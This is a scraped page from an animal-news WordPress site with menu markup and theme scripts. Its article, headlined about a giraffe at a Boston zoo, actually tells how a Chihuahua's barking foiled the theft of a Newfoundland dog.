        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/fish/spot-signs-of-distress-in-your-fish-2/" rel="bookmark" class="td-image-wrap " title="Spot Signs of Distress in Your Fish" ><img class="entry-thumb" src="" alt="" title="Spot Signs of Distress in Your Fish" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/fish/spot-signs-of-distress-in-your-fish-2/" rel="bookmark" title="Spot Signs of Distress in Your Fish">Spot Signs of Distress in Your Fish</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/fish/something-smells-fishy/" rel="bookmark" class="td-image-wrap " title="Something Smells Fishy" ><img class="entry-thumb" src="" alt="" title="Something Smells Fishy" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/fish/something-smells-fishy/" rel="bookmark" title="Something Smells Fishy">Something Smells Fishy</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_971" id="tdi_2_a66" data-td_block_id="tdi_1_971" data-td_filter_value="" href="http://www.recorrecuador.com/category/pets/">All</a><a class="mega-menu-sub-cat-tdi_1_971"  id="tdi_3_7a6" data-td_block_id="tdi_1_971" data-td_filter_value="7" href="http://www.recorrecuador.com/category/pets/birds/">Birds</a><a class="mega-menu-sub-cat-tdi_1_971"  id="tdi_4_e9e" data-td_block_id="tdi_1_971" data-td_filter_value="8" href="http://www.recorrecuador.com/category/pets/cats/">Cats</a><a class="mega-menu-sub-cat-tdi_1_971"  id="tdi_5_767" data-td_block_id="tdi_1_971" data-td_filter_value="9" href="http://www.recorrecuador.com/category/pets/dogs/">Dogs</a><a class="mega-menu-sub-cat-tdi_1_971"  id="tdi_6_6ce" data-td_block_id="tdi_1_971" data-td_filter_value="10" href="http://www.recorrecuador.com/category/pets/fish/">Fish</a><a class="mega-menu-sub-cat-tdi_1_971"  id="tdi_7_69c" data-td_block_id="tdi_1_971" data-td_filter_value="11" href="http://www.recorrecuador.com/category/pets/rodents/">Rodents</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_971" data-td_block_id="tdi_1_971"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_971" data-td_block_id="tdi_1_971"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="#">Wild</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_e69 = new tdBlock();
block_tdi_8_e69.id = "tdi_8_e69";
block_tdi_8_e69.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_e69","tdc_css_class":"tdi_8_e69","tdc_css_class_style":"tdi_8_e69_rand_style"}';
block_tdi_8_e69.td_column_number = "3";
block_tdi_8_e69.block_type = "td_block_mega_menu";
block_tdi_8_e69.post_count = "5";
block_tdi_8_e69.found_posts = "14";
block_tdi_8_e69.header_color = "";
block_tdi_8_e69.ajax_pagination_infinite_stop = "";
block_tdi_8_e69.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8_e69);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_e69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_e69" ><div id=tdi_8_e69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/wild/male-sloths-are-not-lazy-study-confirms-2/" rel="bookmark" class="td-image-wrap " title="Male Sloths Are Not Lazy, Study Confirms" ><img class="entry-thumb" src="" alt="" title="Male Sloths Are Not Lazy, Study Confirms" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/wild/male-sloths-are-not-lazy-study-confirms-2/" rel="bookmark" title="Male Sloths Are Not Lazy, Study Confirms">Male Sloths Are Not Lazy, Study Confirms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/wild/celebrating-the-10th-anniversary-of-our-sanctuary/" rel="bookmark" class="td-image-wrap " title="Celebrating the 10th Anniversary of our Sanctuary" ><img class="entry-thumb" src="" alt="" title="Celebrating the 10th Anniversary of our Sanctuary" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/wild/celebrating-the-10th-anniversary-of-our-sanctuary/" rel="bookmark" title="Celebrating the 10th Anniversary of our Sanctuary">Celebrating the 10th Anniversary of our Sanctuary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/wild/tigers-hunting-ability-impaired-with-climate-change/" rel="bookmark" class="td-image-wrap " title="Tiger’s Hunting Ability Impaired With Climate Change" ><img class="entry-thumb" src="" alt="" title="Tiger’s Hunting Ability Impaired With Climate Change" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/5-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/wild/tigers-hunting-ability-impaired-with-climate-change/" rel="bookmark" title="Tiger’s Hunting Ability Impaired With Climate Change">Tiger’s Hunting Ability Impaired With Climate Change</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/wild/6-surprising-facts-about-lions/" rel="bookmark" class="td-image-wrap " title="6 Surprising Facts about Lions" ><img class="entry-thumb" src="" alt="" title="6 Surprising Facts about Lions" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/6-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/wild/6-surprising-facts-about-lions/" rel="bookmark" title="6 Surprising Facts about Lions">6 Surprising Facts about Lions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" class="td-image-wrap " title="A New Look At Chickens" ><img class="entry-thumb" src="" alt="" title="A New Look At Chickens" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" title="A New Look At Chickens">A New Look At Chickens</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_e69" data-td_block_id="tdi_8_e69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_e69" data-td_block_id="tdi_8_e69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-33"><a href="#">Farm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9_7a6 = new tdBlock();
block_tdi_9_7a6.id = "tdi_9_7a6";
block_tdi_9_7a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_7a6","tdc_css_class":"tdi_9_7a6","tdc_css_class_style":"tdi_9_7a6_rand_style"}';
block_tdi_9_7a6.td_column_number = "3";
block_tdi_9_7a6.block_type = "td_block_mega_menu";
block_tdi_9_7a6.post_count = "5";
block_tdi_9_7a6.found_posts = "14";
block_tdi_9_7a6.header_color = "";
block_tdi_9_7a6.ajax_pagination_infinite_stop = "";
block_tdi_9_7a6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9_7a6);
</script><div class="td_block_wrap td_block_mega_menu tdi_9_7a6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_7a6" ><div id=tdi_9_7a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/farm/a-new-look-at-chickens-2/" rel="bookmark" class="td-image-wrap " title="A New Look At Chickens" ><img class="entry-thumb" src="" alt="" title="A New Look At Chickens" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/farm/a-new-look-at-chickens-2/" rel="bookmark" title="A New Look At Chickens">A New Look At Chickens</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/farm/farm-sanctuary-adds-third-shelter/" rel="bookmark" class="td-image-wrap " title="Farm Sanctuary Adds Third Shelter" ><img class="entry-thumb" src="" alt="" title="Farm Sanctuary Adds Third Shelter" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/farm/farm-sanctuary-adds-third-shelter/" rel="bookmark" title="Farm Sanctuary Adds Third Shelter">Farm Sanctuary Adds Third Shelter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/farm/10-reasons-to-love-farm-animals-like-crazy/" rel="bookmark" class="td-image-wrap " title="10 Reasons To Love Farm Animals Like Crazy" ><img class="entry-thumb" src="" alt="" title="10 Reasons To Love Farm Animals Like Crazy" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/farm/10-reasons-to-love-farm-animals-like-crazy/" rel="bookmark" title="10 Reasons To Love Farm Animals Like Crazy">10 Reasons To Love Farm Animals Like Crazy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/farm/tamaya-is-horse-heaven-for-people-too-2/" rel="bookmark" class="td-image-wrap " title="Tamaya is Horse Heaven for People Too" ><img class="entry-thumb" src="" alt="" title="Tamaya is Horse Heaven for People Too" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/farm/tamaya-is-horse-heaven-for-people-too-2/" rel="bookmark" title="Tamaya is Horse Heaven for People Too">Tamaya is Horse Heaven for People Too</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" class="td-image-wrap " title="A New Look At Chickens" ><img class="entry-thumb" src="" alt="" title="A New Look At Chickens" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" title="A New Look At Chickens">A New Look At Chickens</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_7a6" data-td_block_id="tdi_9_7a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_7a6" data-td_block_id="tdi_9_7a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="#">Circus</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10_676 = new tdBlock();
block_tdi_10_676.id = "tdi_10_676";
block_tdi_10_676.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_676","tdc_css_class":"tdi_10_676","tdc_css_class_style":"tdi_10_676_rand_style"}';
block_tdi_10_676.td_column_number = "3";
block_tdi_10_676.block_type = "td_block_mega_menu";
block_tdi_10_676.post_count = "5";
block_tdi_10_676.found_posts = "14";
block_tdi_10_676.header_color = "";
block_tdi_10_676.ajax_pagination_infinite_stop = "";
block_tdi_10_676.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10_676);
</script><div class="td_block_wrap td_block_mega_menu tdi_10_676 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_676" ><div id=tdi_10_676 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/circus/girrafe-brutally-tortured-at-boston-zoo-2/" rel="bookmark" class="td-image-wrap " title="Girrafe Brutally Tortured at Boston Zoo" ><img class="entry-thumb" src="" alt="" title="Girrafe Brutally Tortured at Boston Zoo" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/5-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/circus/girrafe-brutally-tortured-at-boston-zoo-2/" rel="bookmark" title="Girrafe Brutally Tortured at Boston Zoo">Girrafe Brutally Tortured at Boston Zoo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/circus/protect-horses-from-cruel-entertainment-on-world-animal-day/" rel="bookmark" class="td-image-wrap " title="Protect Horses from Cruel Entertainment on World Animal Day" ><img class="entry-thumb" src="" alt="" title="Protect Horses from Cruel Entertainment on World Animal Day" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/6-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/circus/protect-horses-from-cruel-entertainment-on-world-animal-day/" rel="bookmark" title="Protect Horses from Cruel Entertainment on World Animal Day">Protect Horses from Cruel Entertainment on World Animal Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/circus/3-ways-of-saving-circus-animals/" rel="bookmark" class="td-image-wrap " title="3 Ways of Saving Circus Animals" ><img class="entry-thumb" src="" alt="" title="3 Ways of Saving Circus Animals" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/7-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/circus/3-ways-of-saving-circus-animals/" rel="bookmark" title="3 Ways of Saving Circus Animals">3 Ways of Saving Circus Animals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/circus/honduras-bans-use-of-animals-in-circuses/" rel="bookmark" class="td-image-wrap " title="Honduras Bans Use Of Animals In Circuses" ><img class="entry-thumb" src="" alt="" title="Honduras Bans Use Of Animals In Circuses" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/circus/honduras-bans-use-of-animals-in-circuses/" rel="bookmark" title="Honduras Bans Use Of Animals In Circuses">Honduras Bans Use Of Animals In Circuses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" class="td-image-wrap " title="A New Look At Chickens" ><img class="entry-thumb" src="" alt="" title="A New Look At Chickens" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/a-new-look-at-chickens/" rel="bookmark" title="A New Look At Chickens">A New Look At Chickens</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_676" data-td_block_id="tdi_10_676"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_676" data-td_block_id="tdi_10_676"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36"><a href="http://www.recorrecuador.com/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-37"><a href="http://www.recorrecuador.com/category/facts/">Facts</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.recorrecuador.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-birds category-cats category-circus category-dogs category-facts category-farm category-fish category-health category-rodents category-wild" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.recorrecuador.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pets" class="entry-crumb" href="http://www.recorrecuador.com/category/pets/">Pets</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Birds" class="entry-crumb" href="http://www.recorrecuador.com/category/pets/birds/">Birds</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Girrafe Brutally Tortured at Boston Zoo</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/">Pets</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/birds/">Birds</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/cats/">Cats</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/circus/">Circus</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/dogs/">Dogs</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/facts/">Facts</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/farm/">Farm</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/fish/">Fish</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/health/">Health</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/pets/rodents/">Rodents</a></li><li class="entry-category"><a  href="http://www.recorrecuador.com/category/wild/">Wild</a></li></ul>
            <header>
                <h1 class="entry-title">Girrafe Brutally Tortured at Boston Zoo</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.recorrecuador.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:26+00:00" >June 15, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-44">2541</span></div>                    <!-- comments --><div class="td-post-comments"><a href="http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Girrafe+Brutally+Tortured+at+Boston+Zoo&url=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F&via=RecorreEcuador">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/&amp;media=http://www.recorrecuador.com/wp-content/uploads/2021/06/3.jpg&description=Girrafe+Brutally+Tortured+at+Boston+Zoo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Girrafe+Brutally+Tortured+at+Boston+Zoo %0A%0A http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://www.recorrecuador.com/wp-content/uploads/2021/06/3.jpg" data-caption=""><img width="640" height="425" class="entry-thumb td-modal-image" src="http://www.recorrecuador.com/wp-content/uploads/2021/06/3-640x425.jpg" srcset="http://www.recorrecuador.com/wp-content/uploads/2021/06/3-640x425.jpg 640w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3-300x199.jpg 300w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3-1024x681.jpg 1024w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3-768x511.jpg 768w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3-632x420.jpg 632w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3-681x453.jpg 681w, http://www.recorrecuador.com/wp-content/uploads/2021/06/3.jpg 1068w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="3"/></a></div>
        <!-- content --><p>It sounds funny to think that a little Chihuahua would be able to stop a thief. If you think about it, other than yapping and possibly causing lots of harm with their sharp little teeth, any criminal could easily pick up the Chihuahua and the dog&#8217;s effort to stop crimes would be in vain. However, Carly, a Chihuahua from St. Johns, Canada became a hero when her yapping alerted her owners of a man that was trying to steal her fur sibling, a Newfoundland named Silas.</p>
<figure id="attachment_9" aria-describedby="caption-attachment-9" style="width: 1068px" class="wp-caption alignnone"><a href="http://www.recorrecuador.com/wp-content/uploads/2021/06/p1.jpg"><img fetchpriority="high" decoding="async" class="td-modal-image td-post-image-full wp-image-9 size-full" src="http://www.recorrecuador.com/wp-content/uploads/2021/06/p1.jpg" width="1068" height="800" /></a><figcaption id="caption-attachment-9" class="wp-caption-text">Little guard dog in alert</figcaption></figure>
<p>The pet owners let her dog&#8217;s out around 8:00 p.m. and a minute later Carly started barking nonstop. Dooling went out to investigate and saw a man dragging her Newfoundland down her driveway.</p>
<blockquote><p>&#8220;I said -Excuse me, what are you doing?- he told me he&#8217;s taking his dog and I said -No, you&#8217;re not!</p></blockquote>
<p>Without hesitating, the woman self-described as short walked up to the man and punched him on the face, then took her dog back home with her.</p>
<p>The man had come prepared with his own leash and had hooked up the leash to Silas&#8217;s leash. There was no way that I was going to be able to wrestle the dog out of his hands so the only thing I could think was just punch him, said Dooling.</p>
<p>After hitting the man, the criminal ran off down the street. It&#8217;s an inconvenience or a nuisance, you could say, when she does bark, but she&#8217;s my guard dog. Some people have big Dobermans I have a Chihuahua.</p>
<div class="td-paragraph-padding-1">
<figure id="attachment_6" aria-describedby="caption-attachment-6" style="width: 250px" class="wp-caption alignleft"><a href="http://www.recorrecuador.com/wp-content/uploads/2021/06/p2.jpg"><img decoding="async" class="td-modal-image wp-image-6" src="http://www.recorrecuador.com/wp-content/uploads/2021/06/p2.jpg" width="250" height="375" /></a><figcaption id="caption-attachment-6" class="wp-caption-text">Meet the bravest little dog</figcaption></figure>
<p>As for her dogs, Dooling said Silas was subdued for much of the night and next day after the near-theft, while Carly the Chihuahua was on high alert, barking at anything that passed by the windows.</p>
